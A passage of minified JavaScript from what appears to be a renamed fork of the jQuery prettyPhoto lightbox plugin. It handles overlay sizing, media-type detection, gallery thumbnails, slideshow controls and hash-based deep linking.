if(isSet&&_getFileType_carouselmultimedia(pp_images[set_position])=="image")$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").show();else $pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").hide();if(carouselmultimedia_settings.allow_expand)if(pp_dimensions["resized"])$("a.carouselmultimedia_pp_expand,a.carouselmultimedia_pp_contract").show();else $("a.carouselmultimedia_pp_expand").hide();if(carouselmultimedia_settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhotoCarouselMultimedia.startSlideshow();
carouselmultimedia_settings.changepicturecallback();pp_open=true});_insert_gallery_carouselmultimedia();pp_carouselmultimedia_settings.ajaxcallback()}function _hideContent_carouselmultimedia(callback){$pp_pic_holder.find("#carouselmultimedia_pp_full_res object,#carouselmultimedia_pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(".carouselmultimedia_pp_loaderIcon").show();callback()})}
function _checkPosition_carouselmultimedia(setCount){setCount>1?$(".carouselmultimedia_pp_nav").show():$(".carouselmultimedia_pp_nav").hide()}function _fitToViewport_carouselmultimedia(width,height){resized=false;_getDimensions_carouselmultimedia(width,height);imageWidth=width,imageHeight=height;if((pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)&&doresize&&carouselmultimedia_settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if(pp_containerWidth>windowWidth){if(window.innerWidth>=
750)imageWidth=windowWidth-300;else imageWidth=windowWidth-100;imageHeight=height/width*imageWidth}else if(pp_containerHeight>windowHeight){if(window.innerHeight>=750)imageHeight=windowHeight-300;else imageHeight=windowHeight-100;imageWidth=width/height*imageHeight}else fitting=true;pp_containerHeight=imageHeight,pp_containerWidth=imageWidth}if(pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)_fitToViewport_carouselmultimedia(pp_containerWidth,pp_containerHeight);_getDimensions_carouselmultimedia(imageWidth,
imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+carouselmultimedia_settings.horizontal_padding*2,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions_carouselmultimedia(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find(".carouselmultimedia_pp_details");$pp_details.width(width);
detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(carouselmultimedia_settings.theme).width(width).appendTo($("body")).css({"position":"absolute","top":-1E4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".carouselmultimedia_ppt");$pp_title.width(width);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));
$pp_title=$pp_title.clone().appendTo($("body")).css({"position":"absolute","top":-1E4});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".carouselmultimedia_pp_top").height()+$pp_pic_holder.find(".carouselmultimedia_pp_bottom").height();pp_containerWidth=width}function _getFileType_carouselmultimedia(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i))return"youtube";
else if(itemSrc.match(/vimeo\.com/i))return"vimeo";else if(itemSrc.match(/\b.mp4\b/i))return"video_html5";else if(itemSrc.match(/\b.mp3\b/i))return"audio_html5";else if(itemSrc.match(/\b.mov\b/i))return"quicktime";else if(itemSrc.match(/\b.swf\b/i))return"flash";else if(itemSrc.match(/\biframe=true\b/i))return"iframe";else if(itemSrc.match(/\bajax=true\b/i))return"ajax";else if(itemSrc.match(/\bcustom=true\b/i))return"custom";else if(itemSrc.substr(0,1)=="#")return"inline";else return"image"}function _center_overlay_carouselmultimedia(){if(doresize&&
typeof $pp_pic_holder!="undefined"){scroll_pos=_get_scroll_carouselmultimedia();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=windowHeight/2+scroll_pos["scrollTop"]-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)return;$pp_pic_holder.css({"top":projectedTop,"left":windowWidth/2+scroll_pos["scrollLeft"]-contentwidth/2})}}function _get_scroll_carouselmultimedia(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
else if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};else if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function _resize_overlay_carouselmultimedia(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth)}function _insert_gallery_carouselmultimedia(){if(isSet&&
carouselmultimedia_settings.overlay_gallery&&_getFileType_carouselmultimedia(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=carouselmultimedia_settings.theme=="facebook"||carouselmultimedia_settings.theme=="carouselmultimedia_pp_default"?50:30;itemsPerPage=Math.floor((pp_dimensions["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").hide()}else $pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").show();
galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhotoCarouselMultimedia.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else $pp_pic_holder.find(".carouselmultimedia_pp_content").unbind("mouseenter mouseleave")}
function _build_overlay_carouselmultimedia(caller){if(carouselmultimedia_settings.social_tools)facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));carouselmultimedia_settings.carouselmultimedia_markup=carouselmultimedia_settings.carouselmultimedia_markup.replace("{carouselmultimedia_pp_social}","");$("body").append(carouselmultimedia_settings.carouselmultimedia_markup);$pp_pic_holder=$(".carouselmultimedia_pp_pic_holder"),$ppt=$(".carouselmultimedia_ppt"),
$pp_overlay=$("div.carouselmultimedia_pp_overlay");if(isSet&&carouselmultimedia_settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[i]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=carouselmultimedia_settings.gallery_carouselmultimedia_markup.replace(/{gallery}/g,toInject);
$pp_pic_holder.find("#carouselmultimedia_pp_full_res").after(toInject);$pp_gallery=$(".carouselmultimedia_pp_pic_holder .carouselmultimedia_pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".carouselmultimedia_pp_arrow_next").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_gallery.find(".carouselmultimedia_pp_arrow_previous").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("previous");
$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_content").hover(function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find("a").click(function(){$.prettyPhotoCarouselMultimedia.changePage(i);$.prettyPhotoCarouselMultimedia.stopSlideshow();return false})})}if(carouselmultimedia_settings.slideshow){$pp_pic_holder.find(".carouselmultimedia_pp_nav").prepend('<a href="#" class="carouselmultimedia_pp_play">Play</a>');
$pp_pic_holder.find(".carouselmultimedia_pp_nav .carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false})}$pp_pic_holder.attr("class","carouselmultimedia_pp_pic_holder "+carouselmultimedia_settings.theme);$pp_overlay.css({"opacity":0,"height":$(document).height(),"width":$(window).width()}).bind("click",function(){if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close()});$("a.carouselmultimedia_pp_close").bind("click",function(){$.prettyPhotoCarouselMultimedia.close();
return false});if(carouselmultimedia_settings.allow_expand)$("a.carouselmultimedia_pp_expand").bind("click",function(e){if($(this).hasClass("carouselmultimedia_pp_expand")){$(this).removeClass("carouselmultimedia_pp_expand").addClass("carouselmultimedia_pp_contract");doresize=false}else{$(this).removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");doresize=true}_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()});return false});$pp_pic_holder.find(".carouselmultimedia_pp_previous, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_previous").bind("click",
function(){$.prettyPhotoCarouselMultimedia.changePage("previous");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_next, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_next").bind("click",function(){$.prettyPhotoCarouselMultimedia.changePage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});_center_overlay_carouselmultimedia()}if(!pp_alreadyInitializedCarouselMultimedia&&getHashtagCarouselMultimedia()){pp_alreadyInitializedCarouselMultimedia=
true;hashIndex=getHashtagCarouselMultimedia();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click");$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},2050)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhotoCarouselMultimedia.initialize)};
function getHashtagCarouselMultimedia(){var url=location.href;hashtag=url.indexOf("lightBoxLBG")!==-1?decodeURI(url.substring(url.indexOf("#lightBoxLBG")+1,url.length)):false;if(hashtag)hashtag=hashtag.replace(/<|>/g,"");return hashtag}function setHashtagCarouselMultimedia(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function clearHashtagCarouselMultimedia(){if(location.href.indexOf("#lightBoxLBG")!==-1){var pos_prettyPhoto=location.href.indexOf("#lightBoxLBG");var pos_lbg_pp_gal=
location.href.indexOf("[lbg_pp_gal]");location.hash=location.href.substr(pos_prettyPhoto,pos_lbg_pp_gal-pos_prettyPhoto)}}function getParamCarouselMultimedia(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return results==null?"":results[1]}function doResizeNow(pp_dimensions){$(".carouselmultimedia_pp_pic_holder").css({"top":window.pageYOffset+window.innerHeight/2-$(".carouselmultimedia_pp_pic_holder").height()/
2,"left":window.innerWidth/2-$(".carouselmultimedia_pp_pic_holder").width()/2})}$(window).resize(function(){var doThisResize;clearTimeout(doThisResize);doThisResize=setTimeout(function(){doResizeNow()},200)})})(jQuery);var pp_alreadyInitializedCarouselMultimedia=false;